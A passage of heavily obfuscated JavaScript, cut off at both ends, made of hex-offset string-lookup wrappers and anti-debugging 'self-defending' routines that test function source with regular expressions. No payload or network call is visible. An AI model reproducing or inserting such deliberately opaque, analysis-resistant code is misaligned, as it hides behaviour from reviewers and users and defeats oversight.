_0x28be7f;continue;case'4':var _0x13ab62=[ZzVGgi[_0x3b9f23(0x1ba,0x17c,0x165,0xf5,0xf9)],ZzVGgi[_0x39bf6e(0x265,0x1a1,0x242,0x26d,0x23a)],ZzVGgi[_0x39bf6e(0x385,0x330,0x2a8,0x353,0x3fa)],ZzVGgi[_0x39bf6e(0x416,0x361,0x411,0x36d,0x347)],ZzVGgi[_0x46b83a(0x64c,0x661,0x702,0x728,0x5c4)],ZzVGgi[_0x3d3a44(0x34f,0x3cb,0x320,0x332,0x3c8)],ZzVGgi[_0x46b83a(0x53f,0x4d5,0x4d6,0x476,0x4e6)]];continue;}break;}}else{var _0x11e329=!![];return function(_0x26ecf2,_0xeb0171){var _0x58bdef={'bIZWh':function(_0x346941,_0x3998df){function _0x1cc9a5(_0x225719,_0x1596fa,_0x479b87,_0x535159,_0x33596b){return _0x208a(_0x535159-0x3a1,_0x225719);}return _0x5ef0f5[_0x1cc9a5(0x6c4,0x736,0x6ab,0x6d3,0x6de)](_0x346941,_0x3998df);},'gWVWy':_0x5ef0f5[_0x2d8020(0x40a,0x4d2,0x4eb,0x44e,0x412)],'rwZbh':_0x5ef0f5[_0x1e0d5b(-0x98,-0x7a,-0x158,-0x14f,-0x15f)],'BeGep':function(_0x5b0db8,_0x30adf2){function _0x189562(_0x46c211,_0x12357a,_0x5105e1,_0x284ee2,_0x31291e){return _0x1e0d5b(_0x5105e1-0x57c,_0x12357a-0x1b5,_0x5105e1-0x1d7,_0x284ee2,_0x31291e-0x1d0);}return _0x5ef0f5[_0x189562(0x5dc,0x463,0x50c,0x5e6,0x536)](_0x5b0db8,_0x30adf2);},'KgVfv':_0x5ef0f5[_0x2d8020(0x525,0x47e,0x5f0,0x5be,0x461)]};function _0x1e0d5b(_0x45576,_0x30beb9,_0x388bca,_0x4c8921,_0xe38941){return _0x39bf6e(_0x4c8921,_0x30beb9-0x16d,_0x388bca-0x59,_0x45576- -0x47d,_0xe38941-0x60);}function _0x2d8020(_0x12b2b5,_0x30e745,_0xcd483a,_0x17c92f,_0x105de9){return _0x46b83a(_0x12b2b5- -0xb2,_0x30e745-0x116,_0xcd483a,_0x17c92f-0xc2,_0x105de9-0x40);}function _0x1b0a86(_0x5679c5,_0x2750d0,_0x4b9501,_0x3bee4c,_0x380794){return _0x39bf6e(_0x380794,_0x2750d0-0x5a,_0x4b9501-0x1b9,_0x4b9501- -0x471,_0x380794-0x1b8);}function _0x4c6400(_0x5cda06,_0x372b7a,_0x1a4528,_0x34a471,_0xc9aa5f){return _0x39bf6e(_0x1a4528,_0x372b7a-0x122,_0x1a4528-0x45,_0x372b7a-0xeb,_0xc9aa5f-0x9e);}function _0x3f09ff(_0x2a55e7,_0x316602,_0x100ee2,_0x421800,_0x43fcdd){return _0x46b83a(_0x43fcdd- -0x6c5,_0x316602-0x1be,_0x100ee2,_0x421800-0x1a4,_0x43fcdd-0x19f);}if(_0x5ef0f5[_0x1e0d5b(-0x7d,0x3a,-0x9,-0x99,-0x7b)](_0x5ef0f5[_0x3f09ff(0x19,-0x123,-0x95,-0x19f,-0xba)],_0x5ef0f5[_0x3f09ff(-0xd4,-0x11a,-0x17d,-0x10,-0xba)]))return![];else{var _0x3b900c=_0x11e329?function(){function _0x87fc3e(_0x54f060,_0x1fef17,_0x30bcba,_0x868f1b,_0x2ba770){return _0x3f09ff(_0x54f060-0x1ca,_0x1fef17-0xc5,_0x30bcba,_0x868f1b-0xcb,_0x868f1b-0x36b);}function _0x518724(_0x3ac60c,_0xb48e8b,_0x299876,_0x2c9955,_0xd8a13d){return _0x3f09ff(_0x3ac60c-0x11e,_0xb48e8b-0x1cc,_0x2c9955,_0x2c9955-0x6a,_0xd8a13d-0x755);}function _0x2bcc44(_0x385342,_0x14ea85,_0x4c9b5f,_0x5ee39f,_0x284691){return _0x4c6400(_0x385342-0x101,_0x4c9b5f- -0x73,_0x284691,_0x5ee39f-0x2d,_0x284691-0x1d5);}function _0x4368cf(_0x3007ef,_0x3e7eea,_0x483a03,_0x2c2fac,_0x2ca89b){return _0x4c6400(_0x3007ef-0x10f,_0x2c2fac- -0x3df,_0x483a03,_0x2c2fac-0x1cd,_0x2ca89b-0x1ed);}function _0x50a63a(_0x25d144,_0x66d35,_0x16c7bb,_0x3484a,_0x3d8525){return _0x2d8020(_0x3484a-0xd9,_0x66d35-0x171,_0x25d144,_0x3484a-0x56,_0x3d8525-0xdc);}if(_0x58bdef[_0x87fc3e(0x10d,0xe5,0x1da,0x16e,0x234)](_0x58bdef[_0x87fc3e(0x323,0x3c6,0x227,0x30a,0x3ef)],_0x58bdef[_0x2bcc44(0x276,0x353,0x34d,0x2bc,0x2c4)])){if(_0xeb0171){if(_0x58bdef[_0x518724(0x726,0x6a4,0x705,0x66c,0x6f6)](_0x58bdef[_0x87fc3e(0x27d,0x3cb,0x237,0x2fc,0x2ac)],_0x58bdef[_0x2bcc44(0x4cf,0x4a5,0x46c,0x4c6,0x3d7)])){var _0x2e2b0a=_0xeb0171[_0x50a63a(0x61d,0x627,0x67b,0x690,0x6ce)](_0x26ecf2,arguments);return _0xeb0171=null,_0x2e2b0a;}else return!![];}}else return _0x5d18f4;}:function(){};return _0x11e329=![],_0x3b900c;}};}}()),_0xbd7049=_0x5ef0f5[_0x3af4ec(0x1ff,0x329,0x308,0x257,0x312)](_0xc1c613,this,function(){function _0x594ebf(_0x29f1ee,_0x2a4588,_0x85ab6d,_0x123b5d,_0x19c3b3){return _0x284c0e(_0x85ab6d- -0xe8,_0x2a4588-0x7a,_0x123b5d,_0x123b5d-0x122,_0x19c3b3-0x4d);}function _0x5e37eb(_0xb2ba64,_0x2b5cdc,_0x25f18a,_0xfa5115,_0xbe5747){return _0x63601f(_0xb2ba64-0x10c,_0x2b5cdc-0x6c,_0xfa5115- -0x197,_0xb2ba64,_0xbe5747-0x127);}function _0x57c265(_0xdd6a5e,_0x205b3c,_0x4b6312,_0x301c16,_0x3ed0d3){return _0x4fbca9(_0x205b3c,_0x205b3c-0x1e9,_0x301c16-0x223,_0x301c16-0x15f,_0x3ed0d3-0x15c);}function _0x329efa(_0x2f2ea4,_0x31ccba,_0x4a35b7,_0x22ad46,_0x232920){return _0x4fbca9(_0x31ccba,_0x31ccba-0x194,_0x2f2ea4-0x353,_0x22ad46-0x1db,_0x232920-0x36);}function _0xe1556(_0x38dbc3,_0x1da422,_0x2e775d,_0x561baf,_0x4eb86f){return _0x3af4ec(_0x38dbc3,_0x1da422-0xe9,_0x2e775d-0x130,_0x1da422-0x2d0,_0x4eb86f-0xd7);}if(_0x5ef0f5[_0x594ebf(0x17d,0x1e1,0x104,0x23,0x6f)](_0x5ef0f5[_0xe1556(0x4a3,0x511,0x430,0x57a,0x519)],_0x5ef0f5[_0xe1556(0x54d,0x511,0x505,0x5da,0x59b)])){var _0x1dd859=_0xaf7e5[_0xe1556(0x73f,0x684,0x689,0x5c4,0x6ca)](_0x30c4ea,arguments);return _0x3f37e7=null,_0x1dd859;}else return _0xbd7049[_0x594ebf(0x140,0x103,0x1d7,0x1c7,0xfc)+_0x594ebf(0x13d,0x5a,0x6a,0x9,0x115)]()[_0x57c265(0x27c,0x28f,0x1d4,0x1d7,0x1f2)+'h'](_0x5ef0f5[_0xe1556(0x579,0x659,0x5ad,0x5f2,0x66a)])[_0x329efa(0x395,0x45b,0x3f0,0x3e5,0x2dc)+_0x329efa(0x228,0x1d3,0x1ac,0x253,0x2ef)]()[_0x594ebf(0x18e,0x1f3,0x1ec,0x2c4,0x27f)+_0x594ebf(0xf9,0x1e3,0x120,0x74,0x197)+'r'](_0xbd7049)[_0x594ebf(0xc6,0x1d5,0x149,0x1af,0x17c)+'h'](_0x5ef0f5[_0x594ebf(0x222,0x135,0x1ee,0x29c,0x1a5)]);});_0x5ef0f5[_0x63601f(0x201,0x1e2,0x146,0xa0,0x97)](_0xbd7049);var _0x55d82b=(function(){function _0x53b025(_0x49d188,_0x5d48e7,_0x144353,_0x1ea72e,_0x37811d){return _0x284c0e(_0x49d188- -0x61,_0x5d48e7-0x143,_0x144353,_0x1ea72e-0x8e,_0x37811d-0x61);}function _0x2dbadb(_0x26168f,_0x118582,_0x1b5202,_0x368cbc,_0x3c18a8){return _0x4ab4cd(_0x26168f-0x1db,_0x118582-0x25,_0x1b5202-0x139,_0x118582,_0x368cbc- -0xb0);}function _0x18d3e3(_0x54f0f5,_0x5e803d,_0x812a44,_0x5f1ad9,_0x1595e3){return _0x3af4ec(_0x5f1ad9,_0x5e803d-0x1a6,_0x812a44-0x55,_0x1595e3-0x38,_0x1595e3-0x13e);}function _0x45382d(_0x410db1,_0x375160,_0x1b91d6,_0x375524,_0x2b71c9){return _0x63601f(_0x410db1-0x1ab,_0x375160-0x15f,_0x375524-0x118,_0x2b71c9,_0x2b71c9-0x9d);}if(_0x5ef0f5[_0x2dbadb(-0x85,0xb3,-0x42,-0x2d,-0x75)](_0x5ef0f5[_0x2dbadb(0x95,0x14e,-0x9,0xd8,0x2)],_0x5ef0f5[_0x45382d(0x2f1,0x409,0x29c,0x32b,0x39c)])){var _0x5daaf1=!![];return function(_0x49a0aa,_0x42b2fa){function _0x322662(_0x4c21a6,_0x30de3a,_0x4d8e11,_0x2cd86b,_0x3b1ba0){return _0x45382d(_0x4c21a6-0xaa,_0x30de3a-0x1d7,_0x4d8e11-0x163,_0x4c21a6-0x235,_0x4d8e11);}function _0x53dd1a(_0x230ec,_0x30e8de,_0x5916e8,_0x312e86,_0xe907e5){return _0x45382d(_0x230ec-0x155,_0x30e8de-0x8e,_0x5916e8-0x10f,_0x312e86-0x21a,_0xe907e5);}function _0x30becb(_0x339cee,_0x153dcc,_0x3b623a,_0x55d1c3,_0xffa8a9){return _0x2dbadb(_0x339cee-0xbf,_0x339cee,_0x3b623a-0x88,_0xffa8a9- -0x9a,_0xffa8a9-0x1c0);}function _0x431f08(_0x1f65d0,_0x185e24,_0xd640db,_0x4fe6f2,_0xb58867){return _0x18d3e3(_0x1f65d0-0x17a,_0x185e24-0x176,_0xd640db-0x0,_0x4fe6f2,_0x185e24-0x100);}var _0x224d2c={'becvC':function(_0x64da5b,_0x4bd58e){function _0x7a001a(_0x276d9f,_0x3a83ce,_0x161a4e,_0xa259b0,_0x2eb4db){return _0x208a(_0x3a83ce-0x2f8,_0x2eb4db);}return _0x5ef0f5[_0x7a001a(0x61c,0x5ab,0x573,0x522,0x4df)](_0x64da5b,_0x4bd58e);},'XigfN':_0x5ef0f5[_0x30becb(-0x10e,0x43,0x27,0x92,-0x3c)],'HUPxP':function(_0x57c56c,_0x16c8e6){function _0x5601b3(_0x4f966e,_0x59a14c,_0x3dffe1,_0x5c53bc,_0x2a6c31){return _0x30becb(_0x59a14c,_0x59a14c-0xd2,_0x3dffe1-0xa4,_0x5c53bc-0x1d2,_0x4f966e-0x30b);}return _0x5ef0f5[_0x5601b3(0x350,0x2ae,0x31b,0x36b,0x3c9)](_0x57c56c,_0x16c8e6);},'grySz':_0x5ef0f5[_0x53dd1a(0x374,0x4a1,0x43d,0x41f,0x3af)],'NfJka':_0x5ef0f5[_0x30becb(0xb5,0x9f,0x123,0xbe,0xa3)],'kbXmX':function(_0x472f46,_0x40971c){function _0x4d5845(_0x33cbd6,_0x3d75ec,_0x217e0d,_0x2b451d,_0x59bb89){return _0x30becb(_0x59bb89,_0x3d75ec-0x1d9,_0x217e0d-0x37,_0x2b451d-0x1e9,_0x3d75ec- -0x4f);}return _0x5ef0f5[_0x4d5845(-0x21b,-0x162,-0xf6,-0x163,-0x1fc)](_0x472f46,_0x40971c);},'Hdfls':_0x5ef0f5[_0x322662(0x429,0x372,0x359,0x43a,0x3a5)],'vxEss':_0x5ef0f5[_0x322662(0x439,0x3f3,0x3f2,0x439,0x4c8)],'gRLcy':_0x5ef0f5[_0x30becb(-0x52,-0x97,-0xd7,-0x153,-0x6f)]};function _0x13ddd3(_0x547d5c,_0x41f8c6,_0x145ade,_0x274b72,_0x3d4eb6){return _0x18d3e3(_0x547d5c-0x8c,_0x41f8c6-0xf3,_0x145ade-0x5,_0x547d5c,_0x145ade-0x34);}if(_0x5ef0f5[_0x30becb(0x90,0x2d,0xcd,0x6,0x9b)](_0x5ef0f5[_0x431f08(0x42a,0x4a5,0x422,0x3ed,0x4d3)],_0x5ef0f5[_0x13ddd3(0x297,0x2d6,0x356,0x29b,0x311)])){var _0x28268a=_0x5daaf1?function(){function _0x261ccc(_0x5914ca,_0x52809b,_0x43c2a3,_0xa684,_0x1109ba){return _0x30becb(_0x5914ca,_0x52809b-0x1a2,_0x43c2a3-0x148,_0xa684-0x1d6,_0x52809b-0xd3);}function _0x211127(_0xdc4aa4,_0x3c1d91,_0x3f4cf8,_0x2810b5,_0x3d1e8c){return _0x431f08(_0xdc4aa4-0x14,_0xdc4aa4-0xed,_0x3f4cf8-0x1ac,_0x3f4cf8,_0x3d1e8c-0x12c);}function _0x16ae1e(_0x4df0bd,_0x563a96,_0x57564e,_0x524e2e,_0x3f4a4c){return _0x322662(_0x4df0bd- -0x57b,_0x563a96-0x29,_0x524e2e,_0x524e2e-0x132,_0x3f4a4c-0x17c);}function _0x35b6e7(_0x223937,_0x1f18c5,_0x23fd6d,_0x21628b,_0x10a2e0){return _0x13ddd3(_0x21628b,_0x1f18c5-0xc0,_0x10a2e0- -0x1b9,_0x21628b-0x13f,_0x10a2e0-0xd9);}function _0x23352b(_0x30a70c,_0xfa82bd,_0x37cbec,_0x240dca,_0x30c9eb){return _0x13ddd3(_0x240dca,_0xfa82bd-0x1cd,_0x30c9eb- -0x472,_0x240dca-0x13a,_0x30c9eb-0x1cd);}if(_0x224d2c[_0x16ae1e(-0xdd,-0x1d,-0x140,-0x12a,-0x9e)](_0x224d2c[_0x23352b(-0x178,-0xea,-0xbd,-0x8,-0xdf)],_0x224d2c[_0x16ae1e(-0x6a,-0x5f,-0xce,-0x11c,-0x96)]))_0x51a6bb=_0x36e35b;else{if(_0x42b2fa){if(_0x224d2c[_0x211127(0x5e2,0x68d,0x6b1,0x51f,0x57e)](_0x224d2c[_0x261ccc(0x56,-0xb,0x7f,0xda,-0x7)],_0x224d2c[_0x261ccc(0x72,0x107,0x16b,0x24,0x185)])){var _0x2c163f=_0x146fb6?function(){function _0x4a1a5e(_0x5df492,_0x9da177,_0x3944b1,_0x2212a0,_0x442fe4){return _0x261ccc(_0x442fe4,_0x3944b1- -0x1da,_0x3944b1-0x101,_0x2212a0-0x1a3,_0x442fe4-0x3c);}if(_0x1229ac){var _0x1efec8=_0x4c1ef4[_0x4a1a5e(0x39,-0x34,-0x77,-0xf3,0x2e)](_0x3c427e,arguments);return _0x15cc67=null,_0x1efec8;}}:function(){};return _0x3d0e4a=![],_0x2c163f;}else{var _0x1c7631=_0x42b2fa[_0x35b6e7(0x1be,0x224,0x32e,0x2cb,0x267)](_0x49a0aa,arguments);return _0x42b2fa=null,_0x1c7631;}}}}:function(){};return _0x5daaf1=![],_0x28268a;}else(function(){return!![];}[_0x322662(0x571,0x59e,0x5a8,0x48e,0x4a3)+_0x322662(0x4a5,0x53b,0x493,0x42c,0x52d)+'r'](AwOKaH[_0x13ddd3(0x309,0x40e,0x32d,0x3af,0x2bd)](AwOKaH[_0x322662(0x534,0x48c,0x5d6,0x486,0x58a)],AwOKaH[_0x322662(0x4e7,0x538,0x516,0x499,0x4c5)]))[_0x322662(0x525,0x5f9,0x53d,0x5f4,0x4bb)](AwOKaH[_0x13ddd3(0x284,0x218,0x2c6,0x306,0x36e)]));};}else{var _0x51ccee=_0x59f213[_0x18d3e3(0x348,0x325,0x3a9,0x436,0x3ec)](_0x433012,arguments);return _0x1eaa39=null,_0x51ccee;}}());(function(){function _0x3f2741(_0x6168dd,_0xb9c6ad,_0xf294d8,_0x15fcdb,_0xd0b2ef){return _0x63601f(_0x6168dd-0x10c,_0xb9c6ad-0x129,_0x15fcdb-0x29,_0xb9c6ad,_0xd0b2ef-0x95);}var _0x33c5d2={'KjdiY':function(_0x19e54d,_0x53b41d){function _0xcc170a(_0x58c722,_0x1a73b3,_0x135b55,_0xbf4d8f,_0x202d4f){return _0x208a(_0x58c722- -0x26e,_0x202d4f);}return _0x5ef0f5[_0xcc170a(-0xb4,-0xb4,-0x15a,-0x25,-0x49)](_0x19e54d,_0x53b41d);},'OuopQ':_0x5ef0f5[_0x2c0b18(-0xe3,0xf,0x3e,-0xd,-0xca)],'ukJMi':function(_0xfdf10,_0xa48d71){function _0x16f175(_0x53e65d,_0x420a02,_0x475403,_0x3d39cb,_0x70a379){return _0x2c0b18(_0x53e65d-0x1ee,_0x420a02-0x177,_0x53e65d,_0x420a02-0x3e3,_0x70a379-0x164);}return _0x5ef0f5[_0x16f175(0x37f,0x2c2,0x326,0x269,0x2c8)](_0xfdf10,_0xa48d71);},'sChsk':_0x5ef0f5[_0x2c0b18(-0x1ce,-0x202,-0x91,-0x141,-0x12b)],'gDgbD':_0x5ef0f5[_0x2c0b18(-0xf4,-0x17e,-0x61,-0x108,-0x106)],'nNtbV':function(_0x75ce11,_0x277768){function _0x5d316b(_0x21668a,_0x38d19d,_0x46d446,_0x4a5315,_0x7ad013){return _0x3f2741(_0x21668a-0x188,_0x38d19d,_0x46d446-0x18d,_0x7ad013-0x3fd,_0x7ad013-0x1ec);}return _0x5ef0f5[_0x5d316b(0x556,0x474,0x42b,0x468,0x4cf)](_0x75ce11,_0x277768);},'alSvC':_0x5ef0f5[_0x3f2741(0x124,0x7a,0xf0,0xfd,0x46)],'dbndt':function(_0x485753,_0x49e29b){function _0x4e8b04(_0xf3c235,_0x10af68,_0x4f084f,_0xa49e0,_0xaa58e6){return _0x1fba05(_0xf3c235-0x1d0,_0xaa58e6-0x480,_0x4f084f-0x31,_0x10af68,_0xaa58e6-0x5e);}return _0x5ef0f5[_0x4e8b04(0x536,0x59f,0x4f6,0x5fc,0x5b6)](_0x485753,_0x49e29b);},'UkoQf':_0x5ef0f5[_0x2e020b(0x67,0x60,0x4d,-0x6,0xd8)],'Oylbv':_0x5ef0f5[_0x2c0b18(0x31,-0xfa,-0x2f,-0x33,0x63)],'HJXYG':function(_0x4ed2e4){function _0x26a39f(_0x15482c,_0x438ca7,_0x34e5d1,_0x23864d,_0x1df509){return _0x3f2741(_0x15482c-0x167,_0x15482c,_0x34e5d1-0x1ce,_0x1df509- -0x2a0,_0x1df509-0x87);}return _0x5ef0f5[_0x26a39f(-0x13d,-0xa3,-0x165,-0x120,-0x131)](_0x4ed2e4);},'eogdq':function(_0x50ac90,_0x3c2fd6){function _0x12f8e1(_0x7e4556,_0x1dfcb8,_0x43b5f6,_0x3c8bfe,_0x3bae78){return _0x3f2741(_0x7e4556-0x18d,_0x3bae78,_0x43b5f6-0x1d5,_0x1dfcb8-0x21b,_0x3bae78-0x86);}return _0x5ef0f5[_0x12f8e1(0x2df,0x3bc,0x365,0x415,0x3ca)](_0x50ac90,_0x3c2fd6);},'iKixl':function(_0x3270d7,_0x2ded0f){function _0x29c158(_0x2a408d,_0x109cf8,_0x46f010,_0x255f39,_0x1d0006){return _0x979c06(_0x2a408d-0x19a,_0x109cf8-0xe9,_0x46f010-0xc7,_0x255f39,_0x46f010- -0x36d);}return _0x5ef0f5[_0x29c158(0xdb,0xc0,0x140,0x199,0x148)](_0x3270d7,_0x2ded0f);},'obLzp':_0x5ef0f5[_0x2e020b(0x117,0x164,0xbc,0x190,0x9b)],'ssXPc':_0x5ef0f5[_0x2c0b18(-0xb6,0x78,-0x62,-0x69,0xe)],'yGVPj':function(_0x305320,_0x403c57){function _0x244ab8(_0x3fde62,_0xe0c096,_0x8ae44c,_0x1dc3dd,_0xa5a209){return _0x2e020b(_0x3fde62-0x166,_0x3fde62,_0x1dc3dd-0x180,_0x1dc3dd-0x1e0,_0xa5a209-0x1c1);}return _0x5ef0f5[_0x244ab8(0x10d,0x29e,0x2a5,0x1f1,0x1c9)](_0x305320,_0x403c57);},'IrVfD':function(_0x36db0c,_0x8d856a){function _0x517d8f(_0xa3cdb7,_0x18c962,_0x389b3f,_0x3a3b7f,_0x405003){return _0x979c06(_0xa3cdb7-0x150,_0x18c962-0x176,_0x389b3f-0x1b4,_0x18c962,_0xa3cdb7- -0x495);}return _0x5ef0f5[_0x517d8f(-0x15,-0x43,-0xad,0x3d,-0xa3)](_0x36db0c,_0x8d856a);},'NLXnm':function(_0x28baf9,_0x2e01a5){function _0x41e68c(_0x55cb38,_0x2b473e,_0x127f9f,_0x8d4e2a,_0x48fe8f){return _0x2e020b(_0x55cb38-0x151,_0x48fe8f,_0x127f9f-0x480,_0x8d4e2a-0x1cf,_0x48fe8f-0x119);}return _0x5ef0f5[_0x41e68c(0x642,0x643,0x5e0,0x687,0x527)](_0x28baf9,_0x2e01a5);},'JUGqY':_0x5ef0f5[_0x2e020b(-0x30,0x174,0xa6,0x34,0x7e)],'KOewi':function(_0x305dfc,_0x157632){function _0x4fe5d1(_0x1433c1,_0x3804ac,_0x33c387,_0xb6987f,_0x10ca12){return _0x979c06(_0x1433c1-0x30,_0x3804ac-0x9f,_0x33c387-0x118,_0x10ca12,_0x33c387- -0x438);}return _0x5ef0f5[_0x4fe5d1(-0xa,-0x2,-0x5f,0x19,-0x9)](_0x305dfc,_0x157632);},'gXYaa':_0x5ef0f5[_0x2c0b18(-0xbb,-0x8d,-0xc7,-0x163,-0x18b)],'BubPs':function(_0x43c1e5){function _0x3a2d8f(_0x3a96ee,_0x3d7d1d,_0x2f4d1a,_0x1b4174,_0x1b387d){return _0x1fba05(_0x3a96ee-0x1ea,_0x1b387d- -0x9b,_0x2f4d1a-0xf4,_0x3d7d1d,_0x1b387d-0xf8);}return _0x5ef0f5[_0x3a2d8f(-0x101,-0x135,-0x6b,-0x9f,-0x5e)](_0x43c1e5);}};function _0x1fba05(_0x574d63,_0xfd409,_0x396e0b,_0x2046ec,_0x3890f0){return _0x284c0e(_0xfd409- -0x1b9,_0xfd409-0x93,_0x2046ec,_0x2046ec-0xc0,_0x3890f0-0x126);}function _0x979c06(_0x11fbc3,_0x4ad07d,_0x5b32b6,_0x4510d3,_0x363563){return _0x63601f(_0x11fbc3-0x13,_0x4ad07d-0x119,_0x363563-0x2e1,_0x4510d3,_0x363563-0x138);}function _0x2c0b18(_0x793a79,_0x12e6ce,_0x4bd692,_0x3e441c,_0x3cd367){return _0x63601f(_0x793a79-0x9b,_0x12e6ce-0x181,_0x3e441c- -0x219,_0x4bd692,_0x3cd367-0x1c2);}function _0x2e020b(_0x2769c5,_0x160b53,_0x782ecd,_0x257a95,_0x14748e){return _0x3af4ec(_0x160b53,_0x160b53-0x106,_0x782ecd-0x67,_0x782ecd- -0x209,_0x14748e-0xd9);}if(_0x5ef0f5[_0x1fba05(0x89,0xfd,0x4c,0x1df,0x11a)](_0x5ef0f5[_0x1fba05(0x15a,0xbc,0xb8,0xff,-0x29)],_0x5ef0f5[_0x979c06(0x413,0x501,0x50d,0x47f,0x4a6)]))_0x5ef0f5[_0x2c0b18(-0x16a,-0x11d,-0x20a,-0x125,-0x98)](_0x55d82b,this,function(){function _0x3c20cb(_0x36a1ab,_0x5ab3c4,_0x39bb3a,_0x32c6bf,_0xa0b87){return _0x1fba05(_0x36a1ab-0x1ae,_0x32c6bf-0x190,_0x39bb3a-0xc8,_0x36a1ab,_0xa0b87-0x103);}function _0x524954(_0x1adb91,_0xf815cc,_0x38edac,_0x3ac8bd,_0xec3290){return _0x2e020b(_0x1adb91-0x2,_0xf815cc,_0x3ac8bd- -0x2e,_0x3ac8bd-0x14a,_0xec3290-0x116);}function _0x2b8cef(_0x46e11a,_0x1b06a2,_0x1e4604,_0x393a0b,_0xe19aa3){return _0x2e020b(_0x46e11a-0x1a3,_0x46e11a,_0xe19aa3-0x4fc,_0x393a0b-0x38,_0xe19aa3-0xcd);}function _0x310b8e(_0x19bcbb,_0x3d36b3,_0x719fac,_0xab6a9d,_0x16acb5){return _0x2c0b18(_0x19bcbb-0x9e,_0x3d36b3-0x180,_0x16acb5,_0x3d36b3-0x6b1,_0x16acb5-0xcf);}function _0x47646b(_0x1461b3,_0x4dd1a7,_0xa729a7,_0x5e2791,_0x1e7d90){return _0x1fba05(_0x1461b3-0xf2,_0xa729a7-0x9b,_0xa729a7-0x1e1,_0x1461b3,_0x1e7d90-0xd0);}var _0x2f8de0={'Yjjkv':function(_0x2a7ada,_0x20351e){function _0x157149(_0x1c802a,_0x3bd6d4,_0x478e91,_0xb69e6b,_0x22ca39){return _0x208a(_0x478e91-0x209,_0x1c802a);}return _0x33c5d2[_0x157149(0x48e,0x4e0,0x511,0x483,0x5e2)](_0x2a7ada,_0x20351e);}};if(_0x33c5d2[_0x3c20cb(0x31b,0x1d0,0x2f1,0x241,0x2f2)](_0x33c5d2[_0x2b8cef(0x655,0x6e7,0x71f,0x65e,0x644)],_0x33c5d2[_0x3c20cb(0x320,0x20d,0x293,0x29d,0x33d)]))_0x330e60+=_0x33c5d2[_0x2b8cef(0x6c9,0x5e7,0x6f1,0x5f1,0x60f)](_0x33c5d2[_0x2b8cef(0x5b9,0x4f3,0x56e,0x5a2,0x553)],_0x33c5d2[_0x47646b(0x117,0x6e,0xdf,0x20,0xce)](_0x107205,_0x397468));else{var _0x506f43=new RegExp(_0x33c5d2[_0x47646b(0xd5,0x82,0x167,0x243,0x1df)]),_0x193b06=new RegExp(_0x33c5d2[_0x524954(0x17b,0x85,0x49,0xff,0x86)],'i'),_0x138126=_0x33c5d2[_0x310b8e(0x5e8,0x5ac,0x609,0x64c,0x671)](_0x1421ec,_0x33c5d2[_0x47646b(0xab,0x182,0x129,0x18f,0x181)]);if(!_0x506f43[_0x47646b(0xa7,0xfd,0x68,-0x43,0x1d)](_0x33c5d2[_0x2b8cef(0x55d,0x5ec,0x5ed,0x65e,0x60f)](_0x138126,_0x33c5d2[_0x3c20cb(0x26e,0x24d,0x114,0x1f8,0x1b0)]))||!_0x193b06[_0x310b8e(0x4e4,0x56e,0x4bf,0x48b,0x5ad)](_0x33c5d2[_0x310b8e(0x612,0x55f,0x4d7,0x4cf,0x611)](_0x138126,_0x33c5d2[_0x310b8e(0x520,0x5f8,0x523,0x686,0x633)]))){if(_0x33c5d2[_0x2b8cef(0x42a,0x462,0x5a0,0x572,0x500)](_0x33c5d2[_0x310b8e(0x652,0x6f6,0x73d,0x77d,0x6d2)],_0x33c5d2[_0x524954(0xeb,0x1f7,0x25c,0x18a,0xce)]))_0x33c5d2[_0x2b8cef(0x53f,0x5bf,0x4cb,0x492,0x515)](_0x138126,'0');else{var _0x2dc27b=new _0x4d7a0a(rbsDjJ[_0x524954(0x14c,0xd8,0x1a7,0x101,0x1e0)]),_0x3161c0=new _0x54e1ef(rbsDjJ[_0x3c20cb(0x1ae,0x1a5,0x22b,0x25a,0x196)],'i'),_0x53552d=rbsDjJ[_0x3c20cb(0xf9,0x125,0x70,0x128,0x1de)](_0x26d802,rbsDjJ[_0x3c20cb(0x19e,0x260,0x272,0x21e,0x191)]);!_0x2dc27b[_0x47646b(0x95,0x4,0x68,0x10e,0x70)](rbsDjJ[_0x47646b(0x1b5,0x245,0x1bd,0x1a4,0xf8)](_0x53552d,rbsDjJ[_0x310b8e(0x6c8,0x609,0x6e6,0x55f,0x52e)]))||!_0x3161c0[_0x3c20cb(0x1b3,0xc1,0x134,0x15d,0xfa)](rbsDjJ[_0x2b8cef(0x6d2,0x5e5,0x6cb,0x5b6,0x60f)](_0x53552d,rbsDjJ[_0x47646b(0x2d,0x193,0xf2,0x1b2,0x11)]))?rbsDjJ[_0x3c20cb(0xf9,0xa4,0xa4,0x128,0x190)](_0x53552d,'0'):rbsDjJ[_0x47646b(0x131,0x171,0x197,0x150,0x1a9)](_0x240b36);}}else _0x33c5d2[_0x2b8cef(0x671,0x52b,0x66a,0x6f0,0x610)](_0x33c5d2[_0x310b8e(0x619,0x563,0x57d,0x600,0x57b)],_0x33c5d2[_0x310b8e(0x585,0x563,0x5ff,0x556,0x57c)])?_0x33c5d2[_0x3c20cb(0x28f,0x22f,0x164,0x1d0,0x199)](_0x1421ec):JjYdCz[_0x524954(-0xa,0xb0,-0x39,0xa3,0xf9)](_0x5a21e7,'0');}})();else{if(_0x4c92b7)return _0x59b511;else QYBBIv[_0x1fba05(0xbe,-0x11,-0xa4,-0x2c,-0xa3)](_0x57c623,0x2c9*0xb+0x1a*-0x65+-0x1461);}}());var _0x3fe472=(function(){function _0x2380fd(_0x5442ce,_0x401ccd,_0x4d51c9,_0xc94f07,_0x44cd8f){return _0x63601f(_0x5442ce-0x7f,_0x401ccd-0x120,_0x4d51c9-0xeb,_0x44cd8f,_0x44cd8f-0x11a);}function _0x143ae7(_0x24c279,_0x13df7e,_0x170dd4,_0x4d5647,_0x53efab){return _0x4fbca9(_0x53efab,_0x13df7e-0x1ae,_0x24c279-0x50d,_0x4d5647-0xf6,_0x53efab-0x172);}function _0x570765(_0x2896ee,_0x3ac56f,_0x558f4f,_0x2d3fdb,_0x54d89a){return _0x63601f(_0x2896ee-0x13f,_0x3ac56f-0xd0,_0x2896ee-0x29e,_0x3ac56f,_0x54d89a-0x16b);}function _0x1fedd5(_0x1396e5,_0x1c218f,_0xc53171,_0x1ba4b0,_0x512770){return _0x284c0e(_0x1396e5- -0xca,_0x1c218f-0x1b2,_0x1c218f,_0x1ba4b0-0x8,_0x512770-0x1a4);}function _0x28d0d1(_0x1f9f7d,_0x18825a,_0x3061de,_0x4c9c02,_0x2807fd){return _0x3af4ec(_0x3061de,_0x18825a-0x14f,_0x3061de-0x54,_0x18825a- -0xe9,_0x2807fd-0x15e);}var 